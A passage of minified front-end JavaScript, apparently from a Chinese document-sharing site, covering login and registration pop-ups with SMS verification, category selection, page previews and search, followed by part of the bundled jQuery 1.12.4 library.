title="请输入验证码~!" /><input type="button" class="yz-sendyz sc_yz-sendyz" id="yz-sendyz1" value="发送验证码"/> <input type="submit" value="确定注册" id="sure_re" class="ok"/><\/form>';sc_denglu();$(".sc_reg>span").click(function(){layer.closeAll();parent.layer.open({id:"sc_layer1",type:1,skin:"demo-class",title:["注册"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:t,success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});$("input[name='phone']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd_2']").focus(function(){this.removeAttribute("readonly")});$("input[name='code']").focus(function(){this.removeAttribute("readonly")});$("#changeimg").click(function(){this.src="imageCode.aspx?"+Math.random()});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$(" input[ name='vcode' ] ").val();/1\d{10}/.test(n.value)?$.get("/register.aspx?fn=sendsms&phone="+document.getElementById("tel").value+"&vcode="+$("input[ name='vcode' ] ").val().toUpperCase(),function(n){var t=120,i;n.ret==0?(layer.alert("验证码已发送"),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),i=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(i),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}):alert("请输入正确的手机号！")});$("#ajaxForm").on("submit",function(){if(checkForm(this,!0)==!0){var n=$(" input[ name='phone' ] ").val(),t=$(" input[ name='pwd' ] ").val(),i=$(" input[ name='code' ] ").val(),r=$(" input[ name='chAgree' ] ").val();$.post("/register.aspx","phone="+n+"&pwd="+t+"&code="+i+"&chAgree="+r,function(n){console.log(n);n.ret==0?layer.alert("注册成功",function(){layer.closeAll();sc_denglu()}):alert(n.msg)})}return!1})}})})}})}function sc_denglu(){new_element=document.createElement("script");new_element.setAttribute("type","text/javascript");new_element.setAttribute("src","js/checkform.js");document.body.appendChild(new_element);parent.layer.open({id:"sc_layer",type:1,skin:"demo-class",title:["登录"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:'<form id="sc_login_form"><input name="txt1" type="text" readonly autocomplete="off" class="inp wp25 top1" title="用户名只支持3-50位英文 数字的组合，请正确填写~!" placeholder="请输入用户名"/><br/><input name="txt3" type="password" readonly autocomplete="off" class="inp wp25" title="密码不能小于6位~!.{6,}" placeholder="请输入密码"/><br/><input type="submit" value="登  录" id="sc_dl_jump" class="ok sc_dl_btn"/><br/><\/form><div style="text-align:right" class="sc_reg"><span style="cursor: pointer">注册<\/span><\/div><div style="margin-top:40px;" class="api"><\/div>',success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});var n,t;$("input[name='txt1']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt3']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt1']").keyup(function(){n=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t==""||n==undefined||t==undefined)&&(console.log(1),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("input[name='txt3']").keyup(function(){t=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t=="")&&(console.log(2),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("#sc_login_form").submit(function(){checkForm(this,!0)&&$.ajax({type:"post",url:"login.aspx?showtype=json",data:$("#sc_login_form").serialize()}).success(function(n){n.ret==-1&&alert(n.msg);n.ret==3&&$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){n==""&&(alert("收藏成功"),window.location.reload())})}).fail(function(){});event.preventDefault()})}})}function fl(){$.getScript("js/data.js",function(){var n,t;for($("#myfl").show(),n=$("#parentID"),n.empty(),n.change(function(){var u=this.value,r=$("#childID"),n,t,i;for(r.empty(),n=0;n<cata.length;n++)if(cata[n].i==u){if(t=cata[n].d,t==null)return;for(i=0;i<t.length;i++)r.append($("<option value='"+t[i].i+"'>"+t[i].n+"<\/option>"));break}}),n.append($("<option value='0'>请选择分类<\/option>")),t=0;t<cata.length;t++)n.append($("<option value='"+cata[t].i+"'>"+cata[t].n+"<\/option>"))})}function save(){$.post("ajax.aspx?fn=userChangeCatalog","id="+pid+"&pID="+$("#parentID").val()+"&cID="+$("#childID").val(),function(n){alert(n);$("#parentID").parent().parent().html('文档分类：<a href="list-'+$("#parentID").val()+'-1.html">'+$("#parentID option:selected").text()+'<\/a> - <a href="list-'+$("#childID").val()+'-1.html">'+$("#childID option:selected").text()+"<\/a>")})}function RemainTime(){var t,i,r,u="",f="",e="",n="";iTime>=0?(t=parseInt(iTime/3600%24),u=t>0?t+"小时":"0小时",i=parseInt(iTime/60%60),f=i>0?i+"分":"0分",r=parseInt(iTime%60),e=r>=0?r+"秒":"0秒",n=u+f+e,iTime==0?(clearTimeout(Account),n="该文档免费活动已结束"):Account=setTimeout("RemainTime()",1e3),iTime=iTime-1):n="该文档免费活动已结束";document.getElementById("endtime").innerHTML="距离免费结束还有："+n}function er(n){n.onerror=null;n.src="/img/90x80_no.gif"}function initPageHtml5(n){for(var t,u,r,i=n;i<=Math.min(pageNo,n+9);i++)t=document.createElement("div"),t.id="page"+i,u=document.createElement("canvas"),t.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",t.style.backgroundColor="white",t.style.width="818px",t.style.height="613px",t.className="pageBox",t.appendChild(u),document.getElementById("preview").appendChild(t),i-1<adShowPage&&(r=ads[i%ads.length],$("<iframe src='"+r.src+"' width='"+r.w+"' height='"+r.h+"' style='position:relative;z-index:900;display:block;margin:0 auto;' scrolling='no' frameborder='0'><\/iframe>").appendTo("#preview"))}function initPageHtml(){for(var i,n,t=1;t<=Math.min(pageNo,50);t++)n=document.createElement("div"),n.id="page"+t,n.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",n.style.backgroundColor="white",n.style.width="818px",n.style.height="613px",n.className="pageBox",i=document.createElement("div"),i.id="pageC"+t,n.appendChild(i),document.getElementById("preview").appendChild(n);pageNo>50&&(n=document.createElement("div"),n.className="pageBox",n.style.width="818px",n.style.height="613px",n.style.backgroundColor="white",n.style.lineHeight="2em",n.innerHTML="该文档在IE9及以下只提供1-50页预览，51-"+pageNo+"页内容请下载后查看。",document.getElementById("preview").appendChild(n))}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location)}}function canvasSupport(){return!!document.createElement("canvas").getContext}function _addFavorite(){var n="https://www.taodocs.com/",t="淘豆网",i=navigator.userAgent.toLowerCase();if(console.log(i),i.indexOf("360se")>-1)layer.alert("由于360浏览器功能限制，请使用菜单栏或按 Ctrl+D 手动收藏！");else if(i.indexOf("msie 8")>-1)window.external.AddToFavoritesBar(n,t);else if(document.all)try{window.external.addFavorite(n,t)}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else if(window.sidebar)try{window.sidebar.addPanel(t,n,"")}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}function docsearch(){if(window.location.href.indexOf("/p-")<0){if(document.getElementById("s").value=="")return alert("请输入要搜索的关键词!"),!1;if(document.getElementById("s").value.length<2)return alert("请输入两个字及以上的关键词进行搜索!"),!1}else window.location.href.indexOf(reg)<0&&(window.location.href=$("#s").val()==""?"/s?q="+$("#s").attr("placeholder"):"/s?q="+$("#s").val())}function ShowImg(n){$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+n);layer.open({type:1,title:!1,offset:"auto",shadeClose:!0,area:["1100px","670px"],content:'<div><img style="width:98%;height:100%" src="https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic='+n+'"/><\/div>'})}var rmsie,match,deconcept,QRCode,firstLetter,my_url,IEReg,IEVersionNum,taodocs,iTime,Account,ads,adShowPage,reg,myurl,global_islogin,_hmt;!function(n,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){function ii(n){var t=!!n&&"length"in n&&n.length,r=i.type(n);return"function"===r||i.isWindow(n)?!1:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in n}function ri(n,t,r){if(i.isFunction(t))return i.grep(n,function(n,i){return!!t.call(n,i,n)!==r});if(t.nodeType)return i.grep(n,function(n){return n===t!==r});if("string"==typeof t){if(pe.test(t))return i.filter(t,n,r);t=i.filter(t,n)}return i.grep(n,function(n){return i.inArray(n,t)>-1!==r})}function kr(n,t){do n=n[t];while(n&&1!==n.nodeType);return n}function we(n){var t={};return i.each(n.match(s)||[],function(n,i){t[i]=!0}),t}function dr(){u.addEventListener?(u.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v)):(u.detachEvent("onreadystatechange",v),n.detachEvent("onload",v))}function v(){(u.addEventListener||"load"===n.event.type||"complete"===u.readyState)&&(dr(),i.ready())}function nu(n,t,r){if(void 0===r&&1===n.nodeType){var u="data-"+t.replace(ke,"-$1").toLowerCase();if(r=n.getAttribute(u),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:be.test(r)?i.parseJSON(r):r}catch(f){}i.data(n,t,r)}else r=void 0}return r}function fi(n){for(var t in n)if(("data"!==t||!i.isEmptyObject(n[t]))&&"toJSON"!==t)return!1;return!0}function tu(n,t,r,u){if(ot(n)){var s,e,h=i.expando,l=n.nodeType,o=l?i.cache:n,f=l?n[h]:n[h]&&h;if(f&&o[f]&&(u||o[f].data)||void 0!==r||"string"!=typeof t)return f||(f=l?n[h]=c.pop()||i.guid++:h),o[f]||(o[f]=l?{}:{toJSON:i.noop}),"object"!=typeof t&&"function"!=typeof t||(u?o[f]=i.extend(o[f],t):o[f].data=i.extend(o[f].data,t)),e=o[f],u||(e.data||(e.data={}),e=e.data),void 0!==r&&(e[i.camelCase(t)]=r),"string"==typeof t?(s=e[t],null==s&&(s=e[i.camelCase(t)])):s=e,s}}function iu(n,t,u){if(ot(n)){var o,s,h=n.nodeType,f=h?i.cache:n,e=h?n[i.expando]:i.expando;if(f[e]){if(t&&(o=u?f[e]:f[e].data)){for(i.isArray(t)?t=t.concat(i.map(t,i.camelCase)):(t in o)?t=[t]:(t=i.camelCase(t),t=(t in o)?[t]:t.split(" ")),s=t.length;s--;)delete o[t[s]];if(u?!fi(o):!i.isEmptyObject(o))return}(u||(delete f[e].data,fi(f[e])))&&(h?i.cleanData([n],!0):r.deleteExpando||f!=f.window?delete f[e]:f[e]=void 0)}}}function ru(n,t,r,u){var h,e=1,l=20,c=u?function(){return u.cur()}:function(){return i.css(n,t,"")},s=c(),o=r&&r[3]||(i.cssNumber[t]?"":"px"),f=(i.cssNumber[t]||"px"!==o&&+s)&&oi.exec(i.css(n,t));if(f&&f[3]!==o){o=o||f[3];r=r||[];f=+s||1;do e=e||".5",f/=e,i.style(n,t,f+o);while(e!==(e=c()/s)&&1!==e&&--l)}return r&&(f=+f||+s||0,h=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=o,u.start=f,u.end=h)),h}function ou(n){var i=eu.split("|"),t=n.createDocumentFragment();if(t.createElement)while(i.length)t.createElement(i.pop());return t}function f(n,t){var e,u,o=0,r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],e=n.childNodes||n;null!=(u=e[o]);o++)!t||i.nodeName(u,t)?r.push(u):i.merge(r,f(u,t));return void 0===t||t&&i.nodeName(n,t)?i.merge([n],r):r}function ci(n,t){for(var u,r=0;null!=(u=n[r]);r++)i._data(u,"globalEval",!t||i._data(t[r],"globalEval"))}function de(n){si.test(n.type)&&(n.defaultChecked=n.checked)}function hu(n,t,u,e,s){for(var l,h,k,c,w,b,v,d=n.length,y=ou(t),a=[],p=0;d>p;p++)if(h=n[p],h||0===h)if("object"===i.type(h))i.merge(a,h.nodeType?[h]:h);else if(su.test(h)){for(c=c||y.appendChild(t.createElement("div")),w=(uu.exec(h)||["",""])[1].toLowerCase(),v=o[w]||o._default,c.innerHTML=v[1]+i.htmlPrefilter(h)+v[2],l=v[0];l--;)c=c.lastChild;if(!r.leadingWhitespace&&hi.test(h)&&a.push(t.createTextNode(hi.exec(h)[0])),!r.tbody)for(h="table"!==w||li.test(h)?"<table>"!==v[1]||li.test(h)?0:c:c.firstChild,l=h&&h.childNodes.length;l--;)i.nodeName(b=h.childNodes[l],"tbody")&&!b.childNodes.length&&h.removeChild(b);for(i.merge(a,c.childNodes),c.textContent="";c.firstChild;)c.removeChild(c.firstChild);c=y.lastChild}else a.push(t.createTextNode(h));for(c&&y.removeChild(c),r.appendChecked||i.grep(f(a,"input"),de),p=0;h=a[p++];)if(e&&i.inArray(h,e)>-1)s&&s.push(h);else if(k=i.contains(h.ownerDocument,h),c=f(y.appendChild(h),"script"),k&&ci(c),u)for(l=0;h=c[l++];)fu.test(h.type||"")&&u.push(h);return c=null,y}function vt(){return!0}function rt(){return!1}function au(){try{return u.activeElement}catch(n){}}function vi(n,t,r,u,f,e){var o,s;if("object"==typeof t){"string"!=typeof r&&(u=u||r,r=void 0);for(s in t)vi(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),f===!1)f=rt;else if(!f)return n;return 1===e&&(o=f,f=function(n){return i().off(n),o.apply(this,arguments)},f.guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function yu(n,t){return i.nodeName(n,"table")&&i.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?n.getElementsByTagName("tbody")[0]||n.appendChild(n.ownerDocument.createElement("tbody")):n}function pu(n){return n.type=(null!==i.find.attr(n,"type"))+"/"+n.type,n}function wu(n){var t=fo.exec(n.type);return t?n.type=t[1]:n.removeAttribute("type"),n}function bu(n,t){if(1===t.nodeType&&i.hasData(n)){var u,f,o,s=i._data(n),r=i._data(t,s),e=s.events;if(e){delete r.handle;r.events={};for(u in e)for(f=0,o=e[u].length;o>f;f++)i.event.add(t,u,e[u][f])}r.data&&(r.data=i.extend({},r.data))}}function so(n,t){var u,e,f;if(1===t.nodeType){if(u=t.nodeName.toLowerCase(),!r.noCloneEvent&&t[i.expando]){f=i._data(t);for(e in f.events)i.removeEvent(t,e,f.handle);t.removeAttribute(i.expando)}"script"===u&&t.text!==n.text?(pu(t).text=n.text,wu(t)):"object"===u?(t.parentNode&&(t.outerHTML=n.outerHTML),r.html5Clone&&n.innerHTML&&!i.trim(t.innerHTML)&&(t.innerHTML=n.innerHTML)):"input"===u&&si.test(n.type)?(t.defaultChecked=t.checked=n.checked,t.value!==n.value&&(t.value=n.value)):"option"===u?t.defaultSelected=t.selected=n.defaultSelected:"input"!==u&&"textarea"!==u||(t.defaultValue=n.defaultValue)}}function k(n,t,u,e){t=sr.apply([],t);var l,o,a,h,p,c,s=0,v=n.length,b=v-1,y=t[0],w=i.isFunction(y);if(w||v>1&&"string"==typeof y&&!r.checkClone&&uo.test(y))return n.each(function(i){var r=n.eq(i);w&&(t[0]=y.call(this,i,r.html()));k(r,t,u,e)});if(v&&(c=hu(t,n[0].ownerDocument,!1,n,e),l=c.firstChild,1===c.childNodes.length&&(c=l),l||e)){for(h=i.map(f(c,"script"),pu),a=h.length;v>s;s++)o=c,s!==b&&(o=i.clone(o,!0,!0),a&&i.merge(h,f(o,"script"))),u.call(n[s],o,s);if(a)for(p=h[h.length-1].ownerDocument,i.map(h,wu),s=0;a>s;s++)o=h[s],fu.test(o.type||"")&&!i._data(o,"globalEval")&&i.contains(p,o)&&(o.src?i._evalUrl&&i._evalUrl(o.src):i.globalEval((o.text||o.textContent||o.innerHTML||"").replace(eo,"")));c=l=null}return n}function ku(n,t,r){for(var u,o=t?i.filter(t,n):n,e=0;null!=(u=o[e]);e++)r||1!==u.nodeType||i.cleanData(f(u)),u.parentNode&&(r&&i.contains(u.ownerDocument,u)&&ci(f(u,"script")),u.parentNode.removeChild(u));return n}function du(n,t){var r=i(t.createElement(n)).appendTo(t.body),u=i.css(r[0],"display");return r.detach(),u}function yt(n){var r=u,t=pi[n];return t||(t=du(n,r),"none"!==t&&t||(ht=(ht||i("<iframe frameborder='0' width='0' height='0'/>")).appendTo(r.documentElement),r=(ht[0].contentWindow||ht[0].contentDocument).document,r.write(),r.close(),t=du(n,r),ht.detach()),pi[n]=t),t}function bi(n,t){return{get:function(){return n()?void delete this.get:(this.get=t).apply(this,arguments)}}}function ef(n){if(n in ff)return n;for(var i=n.charAt(0).toUpperCase()+n.slice(1),t=uf.length;t--;)if(n=uf[t]+i,n in ff)return n}function of(n,t){for(var f,r,o,e=[],u=0,s=n.length;s>u;u++)r=n[u],r.style&&(e[u]=i._data(r,"olddisplay"),f=r.style.display,t?(e[u]||"none"!==f||(r.style.display=""),""===r.style.display&&st(r)&&(e[u]=i._data(r,"olddisplay",yt(r.nodeName)))):(o=st(r),(f&&"none"!==f||!o)&&i._data(r,"olddisplay",o?f:i.css(r,"display"))));for(u=0;s>u;u++)r=n[u],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?e[u]||"":"none"));return n}function sf(n,t,i){var r=lo.exec(t);return r?Math.max(0,r[1]-(i||0))+(r[2]||"px"):t}function hf(n,t,r,u,f){for(var e=r===(u?"border":"content")?4:"width"===t?1:0,o=0;4>e;e+=2)"margin"===r&&(o+=i.css(n,r+b[e],!0,f)),u?("content"===r&&(o-=i.css(n,"padding"+b[e],!0,f)),"margin"!==r&&(o-=i.css(n,"border"+b[e]+"Width",!0,f))):(o+=i.css(n,"padding"+b[e],!0,f),"padding"!==r&&(o+=i.css(n,"border"+b[e]+"Width",!0,f)));return o}function cf(n,t,u){var o=!0,f="width"===t?n.offsetWidth:n.offsetHeight,e=d(n),s=r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e);if(0>=f||null==f){if(f=p(n,t,e),(0>f||null==f)&&(f=n.style[t]),pt.test(f))return f;o=s&&(r.boxSizingReliable()||f===n.style[t]);f=parseFloat(f)||0}return f+hf(n,t,u||(s?"border":"content"),o,e)+"px"}function e(n,t,i,r,u){return new e.prototype.init(n,t,i,r,u)}function vf(){return n.setTimeout(function(){ut=void 0}),ut=i.now()}function bt(n,t){var r,i={height:n},u=0;for(t=t?1:0;4>u;u+=2-t)r=b[u],i["margin"+r]=i["padding"+r]=n;return t&&(i.opacity=i.width=n),i}function yf(n,t,i){for(var u,f=(h.tweeners[t]||[]).concat(h.tweeners["*"]),r=0,e=f.length;e>r;r++)if(u=f[r].call(i,t,n))return u}function vo(n,t,u){var f,a,p,v,s,w,h,b,l=this,y={},o=n.style,c=n.nodeType&&st(n),e=i._data(n,"fxshow");u.queue||(s=i._queueHooks(n,"fx"),null==s.unqueued&&(s.unqueued=0,w=s.empty.fire,s.empty.fire=function(){s.unqueued||w()}),s.unqueued++,l.always(function(){l.always(function(){s.unqueued--;i.queue(n,"fx").length||s.empty.fire()})}));1===n.nodeType&&("height"in t||"width"in t)&&(u.overflow=[o.overflow,o.overflowX,o.overflowY],h=i.css(n,"display"),b="none"===h?i._data(n,"olddisplay")||yt(n.nodeName):h,"inline"===b&&"none"===i.css(n,"float")&&(r.inlineBlockNeedsLayout&&"inline"!==yt(n.nodeName)?o.zoom=1:o.display="inline-block"));u.overflow&&(o.overflow="hidden",r.shrinkWrapBlocks()||l.always(function(){o.overflow=u.overflow[0];o.overflowX=u.overflow[1];o.overflowY=u.overflow[2]}));for(f in t)if(a=t[f],lf.exec(a)){if(delete t[f],p=p||"toggle"===a,a===(c?"hide":"show")){if("show"!==a||!e||void 0===e[f])continue;c=!0}y[f]=e&&e[f]||i.style(n,f)}else h=void 0;if(i.isEmptyObject(y))"inline"===("none"===h?yt(n.nodeName):h)&&(o.display=h);else{e?"hidden"in e&&(c=e.hidden):e=i._data(n,"fxshow",{});p&&(e.hidden=!c);c?i(n).show():l.done(function(){i(n).hide()});l.done(function(){var t;i._removeData(n,"fxshow");for(t in y)i.style(n,t,y[t])});for(f in y)v=yf(c?e[f]:0,f,l),f in e||(e[f]=v.start,c&&(v.end=v.start,v.start="width"===f||"height"===f?1:0))}}function yo(n,t){var r,f,e,u,o;for(r in n)if(f=i.camelCase(r),e=t[f],u=n[r],i.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),o=i.cssHooks[f],o&&"expand"in o){u=o.expand(u);delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=e)}else t[f]=e}function h(n,t,r){var e,o,s=0,a=h.prefilters.length,f=i.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var s=ut||vf(),t=Math.max(0,u.startTime+u.duration-s),h=t/u.duration||0,i=1-h,r=0,e=u.tweens.length;e>r;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),1>i&&e?t:(f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:ut||vf(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(o)return this;for(o=!0;r>i;i++)u.tweens[i].run(1);return t?(f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u,t])):f.rejectWith(n,[u,t]),this}}),c=u.props;for(yo(c,u.opts.specialEasing);a>s;s++)if(e=h.prefilters[s].call(u,n,c,u.opts))return i.isFunction(e.stop)&&(i._queueHooks(u.elem,u.opts.queue).stop=i.proxy(e.stop,e)),e;return i.map(c,yf,u),i.isFunction(u.opts.start)&&u.opts.start.call(n,u),i.fx.timer(i.extend(l,{elem:n,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function nt(n){return i.attr(n,"class")||""}function re(n){return function(t,r){"string"!=typeof t&&(r=t,t="*");var u,f=0,e=t.toLowerCase().match(s)||[];if(i.isFunction(r))while(u=e[f++])"+"===u.charAt(0)?(u=u.slice(1)||"*",(n[u]=n[u]||[]).unshift(r)):(n[u]=n[u]||[]).push(r)}}function ue(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===tr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function rr(n,t){var u,r,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}function ts(n,t,i){for(var o,e,u,f,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(f in s)if(s[f]&&s[f].test(e)){r.unshift(f);break}if(r[0]in i)u=r[0];else{for(f in i){if(!r[0]||n.converters[f+" "+r[0]]){u=f;break}o||(o=f)}u=u||o}if(u)return(u!==r[0]&&r.unshift(u),i[u])}function is(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(f=o[e+" "+u]||o["* "+u],!f)for(h in o)if(s=h.split(" "),s[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){f===!0?f=o[h]:o[h]!==!0&&(u=s[0],c.unshift(s[1]));break}if(f!==!0)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(l){return{state:"parsererror",error:f?l:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}function rs(n){return n.style&&n.style.display||i.css(n,"display")}function us(n){if(!i.contains(n.ownerDocument||u,n))return!0;while(n&&1===n.nodeType){if("none"===rs(n)||"hidden"===n.type)return!0;n=n.parentNode}return!1}function ur(n,t,r,u){var f;if(i.isArray(t))i.each(t,function(t,i){r||es.test(n)?u(n,i):ur(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==i.type(t))u(n,t);else for(f in t)ur(n+"["+f+"]",t[f],r,u)}function fr(){try{return new n.XMLHttpRequest}catch(t){}}function ee(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function oe(n){return i.isWindow(n)?n:9===n.nodeType?n.defaultView||n.parentWindow:!1}var c=[],u=n.document,a=c.slice,sr=c.concat,ti=c.push,hr=c.indexOf,lt={},ce=lt.toString,tt=lt.hasOwnProperty,r={},cr="1.12.4",i=function(n,t){return new i.fn.init(n,t)},le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ae=/^-ms-/,ve=/-([\da-z])/gi,ye=function(n,t){return t.toUpperCase()},w,ui,yr,pr,wr,br,s,at,gr,o,su,li,ht,pi,d,p,tf,ut,wt,lf,af,pf,wf,kf,df,dt,er,ni,or,se,he;i.fn=i.prototype={jquery:cr,constructor:i,selector:"",length:0,toArray:function(){return a.call(this)},get:function(n){return null!=n?0>n?this[n+this.length]:this[n]:a.call(this)},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t.context=this.context,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(n){var i=this.length,t=+n+(0>n?i:0);return this.pushStack(t>=0&&i>t?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ti,sort:c.sort,splice:c.splice};i.extend=i.fn.extend=function(){var r,e,t,f,o,s,n=arguments[0]||{},u=1,c=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[u]||{},u++),"object"==typeof n||i.isFunction(n)||(n={}),u===c&&(n=this,u--);c>u;u++)if(null!=(o=arguments[u]))for(f in o)r=n[f],t=o[f],n!==t&&(h&&t&&(i.isPlainObject(t)||(e=i.isArray(t)))?(e?(e=!1,s=r&&i.isArray(r)?r:[]):s=r&&i.isPlainObject(r)?r:{},n[f]=i.extend(h,s,t)):void 0!==t&&(n[f]=t));return n};i.extend({expando:"jQuery"+(cr+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isFunction:function(n){return"function"===i.type(n)},isArray:Array.isArray||function(n){return"array"===i.type(n)},isWindow:function(n){return null!=n&&n==n.window},isNumeric:function(n){var t=n&&n.toString();return!i.isArray(n)&&t-parseFloat(t)+1>=0},isEmptyObject:function(n){for(var t in n)return!1;return!0},isPlainObject:function(n){var t;if(!n||"object"!==i.type(n)||n.nodeType||i.isWindow(n))return!1;try{if(n.constructor&&!tt.call(n,"constructor")&&!tt.call(n.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}if(!r.ownFirst)for(t in n)return tt.call(n,t);for(t in n);return void 0===t||tt.call(n,t)},type:function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?lt[ce.call(n)]||"object":typeof n},globalEval:function(t){t&&i.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(n){return n.replace(ae,"ms-").replace(ve,ye)},nodeName:function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},each:function(n,t){var r,i=0;if(ii(n)){for(r=n.length;r>i;i++)if(t.call(n[i],i,n[i])===!1)break}else for(i in n)if(t.call(n[i],i,n[i])===!1)break;return n},trim:function(n){return null==n?"":(n+"").replace(le,"")},makeArray:function(n,t){var r=t||[];return null!=n&&(ii(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ti.call(r,n)),r},inArray:function(n,t,i){var r;if(t){if(hr)return hr.call(t,n,i);for(r=t.length,i=i?0>i?Math.max(0,r+i):i:0;r>i;i++)if(i in t&&t[i]===n)return i}return-1},merge:function(n,t){for(var r=+t.length,i=0,u=n.length;r>i;)n[u++]=t[i++];if(r!==r)while(void 0!==t[i])n[u++]=t[i++];return n.length=u,n},grep:function(n,t,i){for(var u,f=[],r=0,e=n.length,o=!i;e>r;r++)u=!t(n[r],r),u!==o&&f.push(n[r]);return f},map:function(n,t,i){var e,u,r=0,f=[];if(ii(n))for(e=n.length;e>r;r++)u=t(n[r],r,i),null!=u&&f.push(u);else for(r in n)u=t(n[r],r,i),null!=u&&f.push(u);return sr.apply([],f)},guid:1,proxy:function(n,t){var u,r,f;return"string"==typeof 